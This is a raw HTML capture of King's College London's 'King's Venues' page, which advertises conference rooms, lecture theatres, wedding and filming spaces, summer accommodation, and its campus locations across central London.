aria-label="">Student Services<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://self-service.kcl.ac.uk/article/KA-01913/en-us">Academic Calendar<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://kcl.ac.uk/sport">King’s Sport<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/library">Libraries &amp; Collections<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kclsu.org">Student&#x27;s Union<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/careers">Careers<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/language-centre">Language Centre<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/it">King’s IT<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://self-service.kcl.ac.uk/">Student Services Online<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/student-life/wellbeing">Mental health and wellbeing<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/students/news">Student news<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/research" id="36fd05c8-4c24-42e2-abcf-5125fd505e2d" aria-expanded="false" aria-label="">Research &amp; Innovation<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-36fd05c8-4c24-42e2-abcf-5125fd505e2d"><li class="nav-child-li"><a class="nav-child-a" href="/research" aria-label="">Research &amp; Innovation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/explore">Explore<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/impact">Impact<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/research-environment">Research Environment<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/funding">Funding<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/facilities">Facilities<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/work-with-kings">Collaborate with King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kingshealthpartners.org/">King&#x27;s Health Partners<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/doctoralcollege">King&#x27;s Doctoral College<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/faculties-departments" id="65fa36c4-354c-43ac-8cf0-7f24331ce7fe" aria-expanded="false" aria-label="">Our faculties<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-65fa36c4-354c-43ac-8cf0-7f24331ce7fe"><li class="nav-child-li"><a class="nav-child-a" href="/faculties-departments" aria-label="">Our faculties<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/artshums">Arts &amp; Humanities<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/law">Law<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/nmpc">Nursing, Midwifery &amp; Palliative Care<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/business">Business<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/lsm">Life Sciences &amp; Medicine<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/ioppn">Psychiatry, Psychology &amp; Neuroscience<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/nmes">Natural, Mathematical &amp; Engineering Sciences<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/dentistry">Dentistry, Oral &amp; Craniofacial Sciences<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/sspp">Social Sciences &amp; Public Policy<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/about" id="9cde7764-7c42-441d-babb-270b82e2b077" aria-expanded="false" aria-label="">About<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-9cde7764-7c42-441d-babb-270b82e2b077"><li class="nav-child-li"><a class="nav-child-a" href="/about" aria-label="">About<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/history">History<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/strategy">Strategy<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/strategy/learning-and-teaching">Learning &amp; Teaching<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/our-people">Our People<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/jobs">Work at King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/partnerships">Partnerships<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/governance-policies-and-procedures">Governance, policies &amp; procedures<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/professional-services">Professional &amp; Support Services<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/governance-policies-and-procedures/diversity-inclusivity">Diversity &amp; Inclusion<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/governance-policies-and-procedures/financial-information">Financial information<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/impact">King’s Impact<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/kingsvenues">King&#x27;s Venues<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li></ul></li></ul><ul class="NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0 bXcTNJ nav-static-parent-ul undefined"><li class="nav-static-parent-li"><a class="nav-static-parent-a" href="/students">Students</a></li><li class="nav-static-parent-li"><a class="nav-static-parent-a" href="https://internal.kcl.ac.uk">Staff</a></li><li class="nav-static-parent-li"><a class="nav-static-parent-a" href="/alumni">Alumni</a></li></ul><div class="search-container"><div class="SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0 nmLDz header-search"><input type="search" class="search-input" name="search form" value="" placeholder="Search King&#x27;s"/><button class="search-button" name="search button" title="Search" aria-label="Search"></button></div></div></nav></div></div></div><div class="SubNavMobilestyled__SubNavMobileStyled-sc-1xll37g-0 gZbpxg"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><h1 class="Headingstyled__DynamicHeading-sc-1544wc-0 gchsDS"><a class="section-heading" href="/">King&#x27;s College London</a></h1></div></div></div></header><main id="main-content"><div class="HubPagestyled__HubPageStyled-sc-j8rs5o-0"><div class="HeroBannerstyled__HeroBannerStyled-sc-zw999m-0 eeNgOd herobannerHub" data-test-id="hero-banner"><section class="img " role="presentation"><div class="text-wrap"><div class="text"><h1 class="Headingstyled__DynamicHeading-sc-1544wc-0 kCnlhY">Welcome to King&#x27;s Venues</h1></div></div></section></div><div class="FullWidthComposerstyled__FullWidthComposerStyled-sc-1kqswyw-0 etQGXL"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 gBgfFz"><div class="SplitTextMediastyled__SplitTextMediaStyled-sc-51seeb-0 fYaAer"><section><h2 class="Headingstyled__DynamicHeading-sc-1544wc-0 kCnlhY">In the heart of London</h2><div class="col-container"><div class="col-left"><div class="Richtextstyled__RichtextStyled-sc-1kvg2vc-0 kpZrBJ"><p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG">With many of our buildings close to the River Thames, King’s Venues offers an exciting choice of over 200 unique spaces for every type of event in both modern and period settings.</p>
<p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG"><strong>These include:</strong></p>
<ul class="UnorderedListstyled__UnorderedListStyled-sc-96evio-0 kUswtk">
<li>Five central London campuses</li>
<li>Lecture theatres (up to 450 delegates)</li>
<li>Classrooms and conference breakout rooms</li>
<li>Boardrooms</li>
<li>Restaurants and cafés</li>
</ul></div><a href="/kingsvenues/our-services">Our Services</a></div><div class="col-right"><img src="/newimages/london-skyline-london-report.x1692b307.jpg?f=webp" alt="London Skyline London Report" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ"/></div></div></section></div></div></div><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 gBgfFz"><div class="SplitTextMediastyled__SplitTextMediaStyled-sc-51seeb-0 fYaAer"><section><h2 class="Headingstyled__DynamicHeading-sc-1544wc-0 kCnlhY">Modern, well-equipped and flexible venues</h2><div class="col-container"><div class="col-left"><img src="/image-library/kings-venues/bush-house/lt-1/bush-house-lecture-theatre-1-b.xe7a3c04c.jpg?f=webp" alt="Bush House - Lecture Theatre 1-b" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ"/></div><div class="col-right"><div class="Richtextstyled__RichtextStyled-sc-1kvg2vc-0 kpZrBJ"><p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG">Steeped in a history that goes back 180 years, with up to date facilities and equipment, each of the King’s Venues is special and can be adapted, equipped and matched to purpose.</p>
<p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG"><strong>King’s Venues are available for:</strong></p>
<ul class="UnorderedListstyled__UnorderedListStyled-sc-96evio-0 kUswtk">
<li>Conferences and meetings</li>
<li>Wedding receptions</li>
<li>Dining and banqueting</li>
<li>Receptions</li>
<li>Photography and filming</li>
<li>Residential summer accommodation: Over 2300 guest rooms available for letting from late June to early September.</li>
</ul></div></div></div></section></div></div></div><div class="FullWidthWithColourstyled__FullWidthWithColourStyled-sc-1bbmd2q-0 hUwSkB"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="PromoSectionstyled__PromoSectionStyled-sc-xtse9m-0 hHmeZ"><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 jkUhFM"><h2 class="Headingstyled__DynamicHeading-sc-1544wc-0 gchsDS section-heading">Contact us today about booking, photography &amp; filming and catering</h2></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 eGWsan"><article class="Cardstyled__CardStyled-sc-u55ca0-0 VmGya"><a class="card__image-link" title="Contact King&#x27;s Venues" href="/kingsvenues/contact-us"><img src="/newimages/sspp/policy-institute/news/email-laptop.x54396832.png?f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" title="Contact King&#x27;s Venues" href="/kingsvenues/contact-us">Contact King&#x27;s Venues</a></h3><p class="card__text">Interested in using King&#x27;s Venues for your event? Get in touch to discuss...</p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 eGWsan"><article class="Cardstyled__CardStyled-sc-u55ca0-0 VmGya"><a class="card__image-link" href="https://kcl-dwp.onbmc.com/dwp/app/#/itemprofile/4304" target="_self" title="Internal - Helix Self-Service form" rel="noopener noreferrer"><img src="/newimages/hero/hero-feature/2020/kings.x7f8968d9.png?w=780&amp;h=583&amp;crop=780,440,0,72&amp;f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" href="https://kcl-dwp.onbmc.com/dwp/app/#/itemprofile/4304" target="_self" title="Internal - Helix Self-Service form" rel="noopener noreferrer">Internal - Helix Self-Service form</a></h3><p class="card__text">People internal to King&#x27;s can enquire via the following Helix...</p></div></article></div></div> </div></div><div class="FullWidthWithColourstyled__FullWidthWithColourStyled-sc-1bbmd2q-0 brsdmH"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="PromoSectionstyled__PromoSectionStyled-sc-xtse9m-0 hHmeZ"><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 jkUhFM"><h2 class="Headingstyled__DynamicHeading-sc-1544wc-0 gchsDS section-heading">Our Services</h2></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 jPTKoj"><article class="Cardstyled__CardStyled-sc-u55ca0-0 jCqJbE"><a class="card__image-link" href="https://www.location-collective.co.uk/locations?location_type=filming-location&amp;search=exclusive-collection-the-kings-college-london-collection&amp;id=3677" target="_self" title="Photography &amp; filming by Location Collective" rel="noopener noreferrer"><img src="/newimages/ah/cmci/thumbnails/visual-methods-film-and-photography-thumbnail.xee6a5a3b.png?f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" href="https://www.location-collective.co.uk/locations?location_type=filming-location&amp;search=exclusive-collection-the-kings-college-london-collection&amp;id=3677" target="_self" title="Photography &amp; filming by Location Collective" rel="noopener noreferrer">Photography &amp; filming by Location Collective</a></h3><p class="card__text">Commercial filming and photo shoots can be arranged with Location...</p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 jPTKoj"><article class="Cardstyled__CardStyled-sc-u55ca0-0 jCqJbE"><a class="card__image-link" title="Our Services" href="/kingsvenues/our-services"><img src="/newimages/service/new/kcl-service-launch-2018-166.x01e6ab83.jpg?w=1060&amp;h=450&amp;crop=780,450,140,0&amp;f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" title="Our Services" href="/kingsvenues/our-services">Our Services</a></h3><p class="card__text">King&#x27;s Venues services</p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 jPTKoj"><article class="Cardstyled__CardStyled-sc-u55ca0-0 jCqJbE"><a class="card__image-link" title="Summer accommodation" href="/kingsvenues/summer-accommodation"><img src="/newimages/accommodation/other/SSA/ssa-bedroom-refurbished-1.x89244a8e.png?f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" title="Summer accommodation" href="/kingsvenues/summer-accommodation">Summer accommodation</a></h3><p class="card__text">Affordable accommodation in the heart of London.</p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 jPTKoj"><article class="Cardstyled__CardStyled-sc-u55ca0-0 jCqJbE"><a class="card__image-link" href="http://kcl.ac.uk/assets/kingsvenues/KFHospFood-010425-v2.1.pdf" target="_self" title="King&#x27;s Hospitality food menu" rel="noopener noreferrer"><img src="/newimages/students/800x450-kings-food-pizza.x3f35c7d5.png?w=782&amp;h=440&amp;crop=780,440,1,0&amp;f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" href="http://kcl.ac.uk/assets/kingsvenues/KFHospFood-010425-v2.1.pdf" target="_self" title="King&#x27;s Hospitality food menu" rel="noopener noreferrer">King&#x27;s Hospitality food menu</a></h3><p class="card__text">King&#x27;s Venues hospitality food menu </p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 jPTKoj"><article class="Cardstyled__CardStyled-sc-u55ca0-0 jCqJbE"><a class="card__image-link" href="http://kcl.ac.uk/assets/kingsvenues/KFHospDrinks-010425-v1.1.pdf" target="_self" title="King&#x27;s hospitality drinks menu" rel="noopener noreferrer"><img src="/newimages/sustainabilty/Images/lssc-22-food.x59b54585.jpg?w=780&amp;h=520&amp;crop=780,440,0,40&amp;f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" href="http://kcl.ac.uk/assets/kingsvenues/KFHospDrinks-010425-v1.1.pdf" target="_self" title="King&#x27;s hospitality drinks menu" rel="noopener noreferrer">King&#x27;s hospitality drinks menu</a></h3><p class="card__text">King&#x27;s Venues hospitality drinks menu</p></div></article></div></div> </div></div><div class="FullWidthWithColourstyled__FullWidthWithColourStyled-sc-1bbmd2q-0 eaKYwP"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="PromoSectionstyled__PromoSectionStyled-sc-xtse9m-0 kjvdOZ"><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 jkUhFM"><h2 class="Headingstyled__DynamicHeading-sc-1544wc-0 gchsDS section-heading">Our locations</h2></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 SRmbk"><article class="Cardstyled__CardStyled-sc-u55ca0-0 djsHAB"><a class="card__image-link" title="Strand Campus" href="/kingsvenues/locations/strand-building"><img src="/newimages/ah/dllc/kcl-strand-.x059e7b16.jpg?w=780&amp;h=520&amp;crop=780,440,0,40&amp;f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" title="Strand Campus" href="/kingsvenues/locations/strand-building">Strand Campus</a></h3><p class="card__text">Historical buildings with modern event facilities. </p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 SRmbk"><article class="Cardstyled__CardStyled-sc-u55ca0-0 djsHAB"><a class="card__image-link" title="Bush House" href="/kingsvenues/locations/bush-house"><img src="/ImportedImages/Schools/Business/news-images/bush-house.x0e14ddf7.jpg?w=989&amp;h=658&amp;crop=780,440,129,218&amp;f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" title="Bush House" href="/kingsvenues/locations/bush-house">Bush House</a></h3><p class="card__text">Bush House offers state of the art event space in the heart of London.</p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 SRmbk"><article class="Cardstyled__CardStyled-sc-u55ca0-0 djsHAB"><a class="card__image-link" title="Guys" href="/kingsvenues/locations/guys"><img src="/newimages/london/guys-campus.xd687ea9f.jpg?w=780&amp;h=583&amp;crop=780,440,0,21&amp;f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" title="Guys" href="/kingsvenues/locations/guys">Guys</a></h3><p class="card__text">Conveniently located next to London Bridge Station.</p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 SRmbk"><article class="Cardstyled__CardStyled-sc-u55ca0-0 djsHAB"><a class="card__image-link" title="Waterloo" href="/kingsvenues/locations/waterloo"><img src="/newimages/nmes/main-article-780X450/waterloo-campus.xc0bf7b3e.png?w=780&amp;h=521&amp;crop=780,440,0,81&amp;f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" title="Waterloo" href="/kingsvenues/locations/waterloo">Waterloo</a></h3><p class="card__text">King&#x27;s Waterloo venues are close to London’s South Bank Centre and...</p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 SRmbk"><article class="Cardstyled__CardStyled-sc-u55ca0-0 djsHAB"><a class="card__image-link" title="Denmark Hill - Weston Education Centre" href="/kingsvenues/locations/dh-wec"><img src="/ImportedImages/Schools/IoP/Buildings/NEV-main-weston-education-centre.x3fc9ddb7.jpg?crop=780,440,0,5&amp;f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" title="Denmark Hill - Weston Education Centre" href="/kingsvenues/locations/dh-wec">Denmark Hill - Weston Education Centre</a></h3><p class="card__text">Teaching centre with lecture theatres, classrooms and meeting space.</p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 SRmbk"><article class="Cardstyled__CardStyled-sc-u55ca0-0 djsHAB"><a class="card__image-link" title="Denmark Hill - IoPPN" href="/kingsvenues/locations/dh-ioppn"><img src="/newimages/ioppn/faculty/About-Us/About-Us/denmark-hill-main-ioppn-building-v9.x161ca556.JPG?w=780&amp;h=520&amp;crop=780,440,0,0&amp;f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" title="Denmark Hill - IoPPN" href="/kingsvenues/locations/dh-ioppn">Denmark Hill - IoPPN</a></h3><p class="card__text">Situated in Camberwell, in the London Borough of Southwark. </p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 SRmbk"><article class="Cardstyled__CardStyled-sc-u55ca0-0 djsHAB"><a class="card__image-link" title="St Thomas&#x27; Campus" href="/kingsvenues/locations/st-thomas"><img src="/newimages/folsm/main-article/st-thomas.x0c4f1ebd.jpg?f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" title="St Thomas&#x27; Campus" href="/kingsvenues/locations/st-thomas">St Thomas&#x27; Campus</a></h3><p class="card__text">Central London location, overlooking the River Thames.</p></div></article></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 SRmbk"><article class="Cardstyled__CardStyled-sc-u55ca0-0 djsHAB"><a class="card__image-link" title="Science Gallery London" href="/kingsvenues/locations/science-gallery-london"><img src="/newimages/study/postgraduate/science-gallery.x4d624b9f.jpg?w=780&amp;h=523&amp;crop=780,440,0,0&amp;f=webp" alt="" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ card__image" aria-hidden="true"/></a><div class="card__body"><h3 class="card__heading"><a class="" title="Science Gallery London" href="/kingsvenues/locations/science-gallery-london">Science Gallery London</a></h3><p class="card__text">A unique and creative venue offering state of the art facilities.</p></div></article></div></div> </div></div></div></div></main><footer class="Footerstyled__FooterStyled-sc-10jrmii-0"><div class="FooterSocialMedia__FooterSocialMediaStyled-sc-1o8y4mm-0 hMgEfX"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 jkUhFM wrapper"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 hVFhal">Connect with King’s College London</h5><div class="links"><a class="link" href="http://www.facebook.com/kingscollegelondon" target="_blank" title="King’s College London on Facebook" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 gOvwTb" aria-hidden="true"></i></a><a class="link" href="http://www.twitter.com/kingscollegelon" target="_blank" title="King’s College London on Twitter" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 jhQmDt" aria-hidden="true"></i></a><a class="link" href="http://www.instagram.com/lifeatkings" target="_blank" title="King’s College London on Instagram" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 eAnuqc" aria-hidden="true"></i></a><a class="link" href="http://www.linkedin.com/company/7198" target="_blank" title="King’s College London on LinkedIn" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fIEaIS" aria-hidden="true"></i></a><a class="link" href="http://www.youtube.com/user/kingscollegelondon" target="_blank" title="King’s College London on YouTube" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 sZron" aria-hidden="true"></i></a></div></div></div></div><div class="FooterMainstyled__FooterMainStyled-sc-9qa4f1-0 korgaJ"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="footer-column"><h5 